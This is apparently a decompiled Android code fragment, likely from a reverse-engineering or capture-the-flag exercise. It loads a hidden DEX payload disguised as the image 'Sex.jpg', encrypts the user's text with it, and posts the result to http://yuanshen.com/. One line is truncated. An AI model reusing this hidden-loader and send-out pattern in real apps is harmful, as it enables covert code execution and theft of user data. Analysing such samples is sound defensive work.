 protected Object doInBackground(Object[] p0){
return this.doInBackground(p0);
}
protected String doInBackground(String[] params){
int i = 0;
String contentText = params[i];
try{
byte[] dexData = this.this$0.loadData("Sex.jpg");
ByteBuffer dexBuffer = ByteBuffer.wrap(dexData);
InMemoryDexClassLoader classLoader = null;
if (Build$VERSION.SDK_INT >= 26) {
classLoader = new InMemoryDexClassLoader(dexBuffer, this.this$0.getClassLoader());
}
Class checkerClass = classLoader.loadClass("site.qifen.note.ui.Encrypto");
Class[] uClassArray = new Class[]{String.class};
Method checkMethod = checkerClass.getMethod("encrypt", uClassArray);
this.this$0.contentText_back = contentText;
uClassArray = new Class[i];
Object[] objArray = new Object[i];
Object[] objArray1 = new Object[]{this.this$0.sendInit(contentText)};
String str = checkMethod.invoke(checkerClass.getDeclaredConstructor(uClassArray).newInstance(objArray), objArra
String response = sendRequest.sendPost("http://yuanshen.com/", "data="+str);
Log.d("JNITest", "Server Response: "+response);
return str;
}catch(java.lang.Exception e0){
e0.printStackTrace();
return null;
}
}